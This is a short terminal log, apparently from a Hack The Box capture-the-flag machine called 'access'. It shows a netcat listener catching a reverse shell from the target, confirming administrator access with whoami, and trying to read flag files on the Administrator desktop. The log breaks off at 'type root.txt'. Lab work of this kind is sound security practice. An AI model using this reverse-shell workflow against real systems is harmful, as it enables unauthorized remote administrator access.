 (root㉿kali)-[/home/kali/Documents/htb/access]
# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.98: inverse host lookup failed: Unknown host
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.98] 49176
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
access\administrator
C:\Windows\system32>cd c:\users\administrator\desktop
cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>type flag.txt
type flag.txt
The system cannot find the file specified.
c:\Users\Administrator\Desktop>type root.txt
type root.txt